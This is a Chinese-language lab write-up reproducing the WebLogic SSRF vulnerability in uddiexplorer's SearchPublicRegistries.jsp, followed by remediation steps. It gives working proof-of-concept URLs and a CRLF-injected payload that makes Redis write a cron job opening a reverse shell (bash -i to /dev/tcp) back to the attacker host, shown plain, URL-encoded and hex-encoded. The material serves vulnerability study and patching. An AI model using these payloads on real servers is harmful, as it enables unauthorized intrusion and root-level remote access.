Weblogic SSRF漏洞
1.漏洞描述
weblogic中存在SSRF漏洞,利用该漏洞可以发送任意HTTP请求,进而攻击内网中redis、fastcgi等脆弱组件。
2.影响版本
weblogic 10.0.2 – 10.3.6版本
3.POC
http://192.168.42.145:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://127.0.0.1:7001
http://192.168.42.145:7001//uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://172.25.0.2:6379/test%0D%0A%0D%0Aset%201%20%22\n\n\n\n*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.42.138%2F1919%200%3E%261\n\n\n\n%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aqwezxc
4.漏洞环境
靶机:192.168.42.145
Redis容器:172.25.0.2
Kali:192.168.42.138
5.漏洞复现

切换到vulhub/weblogic/ssrf文件夹
docker-compose up –d下载weblogic漏洞环境
访问Weblogic http://192.168.42.145:7001/console/login/LoginForm.jsp

SSRF漏洞位于http://192.168.42.145:7001/uddiexplorer/SearchPublicRegistries.jsp,点击search按钮,用burp抓包
如果指定端口开放则会返回带有404内容的提示
访问的端口不开放则会出现“not connect over”内容提示
也可利用GET请求,payload:192.168.42.145:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://127.0.0.1:7001,用burp抓包

docker exec -it 5b95be683f16 /bin/bash 进入容器,查看ip
探测redis容器
6.注入HTTP头,利用Redis+SSRF漏洞反弹shell
发送三条redis命令,将反弹shell脚本写入/etc/crontab
test
set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/192.168.42.138/1919 0>&1\n\n\n\n"
config set dir /etc/
config set dbfilename crontab save
aaa
将这三条命令进行URL编码
%74%65%73%74%20%20%0a%20%0a%73%65%74%20%31%20%22%5c%6e%5c%6e%5c%6e%5c%6e%2a%20%2a%20%2a%20%2a%20%2a%20%72%6f%6f%74%20%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%34%32%2e%31%33%38%2f%31%39%31%39%20%30%3e%26%31%5c%6e%5c%6e%5c%6e%5c%6e%22%0a%63%6f%6e%66%69%67%20%73%65%74%20%64%69%72%20%2f%65%74%63%2f%20%0a%63%6f%6e%66%69%67%20%73%65%74%20%64%62%66%69%6c%65%6e%61%6d%65%20%63%72%6f%6e%74%61%62%20%73%61%76%65%20%20%0a%20%0a%61%61%61复制到operator参数后执行,看响应成功执行这三条命令
也可直接执行如下payload:
http://192.168.42.145:7001//uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://172.25.0.2:6379/test%0D%0A%0D%0Aset%201%20%22\n\n\n\n*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.42.138%2F1919%200%3E%261\n\n\n\n%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aqwezxc等待一会,成功反弹shell
查看redis容器的/etc/crontab,命令被成功写到crontab中
7.修复方案
方法一:
删除uddiexplorer文件夹
限制uddiexplorer应用只能内网访问
方法二:
将SearchPublicRegistries.jsp直接删除
方法三:
Weblogic服务端请求伪造漏洞出现在uddi组件(所以安装Weblogic时如果没有选择uddi组件那么就不会有该漏洞),更准确地说是uudi包实现包uddiexplorer.war下的SearchPublicRegistries.jsp。方法三采用的是改后辍的方式,修复步骤如下:
1)将weblogic安装目录下的wlserver_10.3/server/lib/uddiexplorer.war做好备份;
2)将weblogic安装目录下的server/lib/uddiexplorer.war下载;
3)用winrar等工具打开uddiexplorer.war;
4)将其下的SearchPublicRegistries.jsp重命名为SearchPublicRegistries.jspx;
5)保存后上传回服务端替换原先的uddiexplorer.war;
6)对于多台主机组成的集群,针对每台主机都要做这样的操作;
7)由于每个server的tmp目录下都有缓存所以修改后要彻底重启weblogic。